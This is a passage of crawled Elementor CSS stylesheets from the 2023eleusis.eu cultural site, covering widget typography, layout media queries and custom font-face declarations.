Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-34025 .elementor-element.elementor-element-55441823 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:28px;font-weight:normal;font-style:normal;line-height:28px;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-34025 .elementor-element.elementor-element-43960b9a{--spacer-size:50px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-34025 .elementor-element.elementor-element-672db5e9{--spacer-size:200px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-34025 .elementor-element.elementor-element-3060dcf{--grid-row-gap:35px;--grid-column-gap:30px;}@media(min-width:1216px){.elementor-34025 .elementor-element.elementor-element-53410182:not(.elementor-motion-effects-element-type-background), .elementor-34025 .elementor-element.elementor-element-53410182 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1215px){.elementor-34025 .elementor-element.elementor-element-7f1721e3 > .elementor-container{min-height:70vh;}.elementor-34025 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34025 .elementor-element.elementor-element-5f4a1b9f .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34025 .elementor-element.elementor-element-7217ebf4{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-34025 .elementor-element.elementor-element-7f1721e3 > .elementor-container{min-height:100vh;}.elementor-34025 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34025 .elementor-element.elementor-element-5f4a1b9f .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34025 .elementor-element.elementor-element-7217ebf4{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(min-width:1919px){.elementor-34025 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34025 .elementor-element.elementor-element-5f4a1b9f .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34025 .elementor-element.elementor-element-7217ebf4{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2106 */.elementor-34025 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:75px;}
.elementor-34025 .elementor-element.elementor-global-2106 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-34025 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-34025 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-34025 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-34025 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756
body_size: 584
content:
.elementor-33270 .elementor-element.elementor-element-cbb9b47 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33270 .elementor-element.elementor-element-7dc4ced .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:16px;font-style:normal;line-height:16px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:30px 30px 30px 30px;padding:10px 15px 10px 15px;}#elementor-popup-modal-33270 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );margin:0px 10px 64px 0px;}#elementor-popup-modal-33270 .dialog-message{width:244px;height:auto;}#elementor-popup-modal-33270{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:1215px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for button, class: .elementor-element-7dc4ced */.elementor-33270 .elementor-element.elementor-element-7dc4ced a {backdrop-filter: blur(10px);-webkit-backdrop-filter: blur(10px);}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653
body_size: 784
content:
.elementor-29978 .elementor-element.elementor-element-14d039a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-element-1139f236 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-29978 .elementor-element.elementor-element-1139f236{text-align:left;}.elementor-29978 .elementor-element.elementor-element-9eb3fb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-element-7da57300 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29978 .elementor-element.elementor-element-7da57300{text-align:left;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-global .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon{width:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon i{font-size:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-family:var( --e-global-typography-32b994d-font-family ), Sans-serif;font-size:var( --e-global-typography-32b994d-font-size );font-weight:var( --e-global-typography-32b994d-font-weight );line-height:var( --e-global-typography-32b994d-line-height );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-1139f236 */.elementor-29978 .elementor-element.elementor-element-1139f236 a {
    display: block;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-7da57300 */.elementor-29978 .elementor-element.elementor-element-7da57300 .event-inner-view {
    display: none;
}
.elementor-29978 .elementor-element.elementor-element-7da57300 .event-meta-all {
    display: none;
}
.elementor-29978 .elementor-element.elementor-element-7da57300 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-2663 */.elementor-29978 .elementor-element.elementor-global-2663 li.elementor-icon-list-item.elementor-repeater-item-83729be.elementor-inline-item {
    margin-top: -1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1514.css?ver=1763464824
body_size: 1186
content:
.elementor-1514 .elementor-element.elementor-element-f03e36c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1514 .elementor-element.elementor-element-f03e36c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1514 .elementor-element.elementor-global-2100 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1514 .elementor-element.elementor-global-2100{z-index:2;}.elementor-1514 .elementor-element.elementor-global-2100 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 80s linear infinite;}.elementor-1514 .elementor-element.elementor-global-2100 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 80s linear infinite;}.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1514 .elementor-element.elementor-global-2100 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-1514 .elementor-element.elementor-element-42f03115 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f{z-index:1;}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-widget-header__secondary-line{background-color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--b .anwp-pg-widget-header__title{background-color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--c .anwp-pg-widget-header__title{background-color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-widget-header{margin-bottom:15px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--b .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--c .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--d .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--e .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--f .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--g .anwp-pg-widget-header__secondary-line{width:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--g .anwp-pg-widget-header__title{margin-left:2px;}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__thumbnail{border-radius:0px;}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{margin-top:10px;margin-bottom:10px;background-color:var( --e-global-color-2715855 );padding:var( --e-global-color-2715855 );color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta .anwp-pg-icon{fill:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__excerpt{color:var( --e-global-color-text );}.elementor-1514 .elementor-element.elementor-element-6b5471c9{--spacer-size:90px;}@media(min-width:1919px){.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1215px){.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-6b5471c9{--spacer-size:50px;}}@media(max-width:767px){.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-1514 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-2100 */.elementor-1514 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:75px;}
.elementor-1514 .elementor-element.elementor-global-2100 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
